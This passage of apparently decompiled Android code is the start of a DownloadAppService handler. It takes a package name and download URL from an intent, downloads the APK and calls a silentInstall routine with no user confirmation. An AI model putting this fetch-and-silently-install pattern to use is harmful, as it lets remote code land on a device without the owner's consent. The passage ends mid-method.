 public int onStartCommand(Intent arg12, int arg13, int arg14) {
String pkgName;
String v10 = null;
String v3 = "";
if(arg12 != null) {
v3 = arg12.getStringExtra("status");
}
Rlog.d(DownloadAppService.TAG, "onStartCommand, " + v3);
if("startDownload".equals(v3)) {
pkgName = arg12.getStringExtra("pkgName");
String downloadUrl = arg12.getStringExtra("downloadUrl");
Rlog.i(DownloadAppService.TAG, "download app service onStartCommand(), pkgName = " + pkgName);
this.startDownloadFromActivity(pkgName, downloadUrl);
}
else if("downloadComplete".equals(v3)) {
Rlog.d(DownloadAppService.TAG, "download complete");
long downloadId = arg12.getLongExtra("downloadId", -1);
if(downloadId > 0) {
Rlog.i(DownloadAppService.TAG, "downloadComplete");
pkgName = this.getDlPkgNameById(downloadId);
if(this.isPackageInstall(pkgName)) {
Rlog.i(DownloadAppService.TAG, "already installed");
this.onInstallEnd(pkgName, true);
}
else {
Rlog.i(DownloadAppService.TAG, "ready to install");
if(AppTools.checkApkValid(((Context)this), downloadId)) {
this.silentInstall(downloadId);
AppTools.updatePackageStatus(((Context)this), 3, pkgName);
}